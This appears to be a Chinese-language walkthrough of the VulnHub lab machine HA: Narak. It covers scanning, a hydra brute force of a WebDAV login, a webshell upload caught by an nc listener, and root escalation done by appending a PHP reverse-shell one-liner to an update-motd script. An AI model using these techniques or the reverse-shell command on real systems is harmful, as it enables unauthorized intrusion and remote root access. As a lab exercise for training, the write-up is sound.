HA: NARAK

靶机地址:https://www.vulnhub.com/entry/ha-narak,569/



导入VM,用nmap获取靶机IP:192.168.99.135



获取开放端口

访问80端口

用dirb扫描网站目录,存在一个webdav的页面



尝试访问,发现需要密码



抓取网站的关键字作为字典



用hydra爆破,得到账号:yamdoot 密码:Swarg

登陆进去是空的

用cadaver上传webshell到靶机上







在kali上用nc进行监听,再访问页面,拿到靶机的shell

拿到flag,但是没啥用



获取存在rwx权限的文件

find / -type f -perm -ug=rwx 2>/dev/null



得到brainfuck编码 解密得到:chitragupt



测试连接,是inferno用户的密码



下一步获取root权限,这里学到了一个新的提权方式,通过motd 文件(ssh的登录欢迎信息,主要还是可读可写可执行权限)来反弹一个root权限的shell

echo "php -r '\$sock=fsockopen(\"192.168.99.128\",4444);exec(\"/bin/bash -i <&3 >&3 2>&3\");'" >>/etc/update-motd.d/00-header

成功获取root权限

获取root.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号